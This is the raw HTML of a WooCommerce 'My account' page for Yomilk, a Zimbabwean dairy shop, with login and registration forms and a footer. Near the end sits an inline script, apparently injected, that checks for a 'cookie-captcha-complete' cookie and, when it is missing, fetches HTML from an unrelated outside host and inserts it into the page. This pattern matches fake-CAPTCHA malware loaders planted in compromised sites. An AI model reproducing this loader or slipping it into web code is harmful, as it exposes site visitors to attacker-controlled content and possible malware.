				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-235821ab elementor-hidden-phone elementor-hidden-tablet" data-id="235821ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28c29005 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="28c29005" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://yomilk.net/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1d2286a5 toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1d2286a5" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-9 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">My account</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d957f19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d957f19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0672dd4" data-id="0672dd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c53dd07 e-my-account-tabs-vertical elementor-widget elementor-widget-woocommerce-my-account" data-id="c53dd07" data-element_type="widget" data-widget_type="woocommerce-my-account.default">
				<div class="elementor-widget-container">
					<div class="e-my-account-tab e-my-account-tab__dashboard ">			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4ec93050d4" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://yomilk.net/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p>A link to set a new password will be sent to your email address.</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://yomilk.net/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="600973ef51" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="7420" class="elementor elementor-7420 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57edf6ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57edf6ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-595c9294" data-id="595c9294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71378d71 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="71378d71" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img data-src="https://yomilk.net/wp-content/uploads/elementor/thumbs/Yomilk-logo-landscape-q7we086e59uxphukvi5wv8bz8l8cfv1tmfquilyygw.png" title="Yomilk logo landscape" alt="Yomilk Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 449px; --smush-placeholder-aspect-ratio: 449/150;" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-65fe9a1d elementor-widget elementor-widget-text-editor" data-id="65fe9a1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The freshest milk in Zimbabwe since 2012. With 40+ years in the industry, try our delicious range of products.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-42d9b3ea elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="42d9b3ea" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/yomilkzim">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e39f88b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4e39f88b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/yomilkzim">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67fa2a61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67fa2a61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23df3d56" data-id="23df3d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34990192 elementor-align-left elementor-widget elementor-widget-button" data-id="34990192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c21dbc9" data-id="4c21dbc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f98c6d elementor-widget elementor-widget-heading" data-id="57f98c6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">185 Lorely Close, Msasa, Harare, Zimbabwe</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a7bb914 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a7bb914" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f8bf98e" data-id="2f8bf98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10626033 elementor-align-left elementor-widget elementor-widget-button" data-id="10626033" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-headset"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2815af6e" data-id="2815af6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c59f2e6 elementor-widget elementor-widget-text-editor" data-id="7c59f2e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mon &#8211; Sun: 6:00 am &#8211; 6:00 pm</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b8f6f04 elementor-widget elementor-widget-heading" data-id="3b8f6f04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">+263 777 228 718</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3df9d3cd" data-id="3df9d3cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56dfd157 elementor-widget elementor-widget-heading" data-id="56dfd157" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Customer Care</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-653561c9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="653561c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-653561c9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" aria-current="page" class="elementor-item elementor-item-active">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-653561c9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-841e605" data-id="841e605" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e9b9 elementor-widget elementor-widget-heading" data-id="bb2e9b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Wholesale</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3c1d660 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c1d660" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-3c1d660" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7563"><a href="https://yomilk.net/wholesale-store/" class="elementor-item">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7564"><a href="https://yomilk.net/wholesale-login/" class="elementor-item">Login</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c1d660" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7563"><a href="https://yomilk.net/wholesale-store/" class="elementor-item" tabindex="-1">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7564"><a href="https://yomilk.net/wholesale-login/" class="elementor-item" tabindex="-1">Login</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50b2bd90" data-id="50b2bd90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7258d69c elementor-widget elementor-widget-heading" data-id="7258d69c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Categories</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-7d1e8b5d elementor-align-start elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="7d1e8b5d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Fresh Milk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Dips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Desserts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Lacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Other Products</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28e68ac9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28e68ac9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61ab7e69 elementor-hidden-phone" data-id="61ab7e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d61a853 elementor-widget elementor-widget-text-editor" data-id="3d61a853" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2022 Yomilk Zimdeli. All rights reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-368e52e9" data-id="368e52e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37b8dd8e elementor-align-center elementor-widget elementor-widget-button" data-id="37b8dd8e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="https://yomilk.net" id="top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d8035c2 elementor-hidden-phone" data-id="5d8035c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-123619ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="123619ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34408b3b" data-id="34408b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36ef659c elementor-widget elementor-widget-image" data-id="36ef659c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="251" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?fit=768%2C251&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7422 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=300%2C98&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=1024%2C335&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=768%2C251&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=1536%2C503&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=600%2C196&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/251;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ad54455" data-id="4ad54455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e4c8d6f elementor-widget elementor-widget-image" data-id="7e4c8d6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="461" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?fit=768%2C461&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7423 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=1024%2C615&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=768%2C461&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=1536%2C922&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=600%2C360&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/461;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30ffe35a" data-id="30ffe35a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c979eb1 elementor-widget elementor-widget-image" data-id="2c979eb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="204" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?fit=768%2C204&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7424 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=300%2C80&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=1024%2C273&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=768%2C204&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=1536%2C409&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=600%2C160&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/204;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />		<div data-elementor-type="popup" data-elementor-id="6154" class="elementor elementor-6154 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3250538e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3250538e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
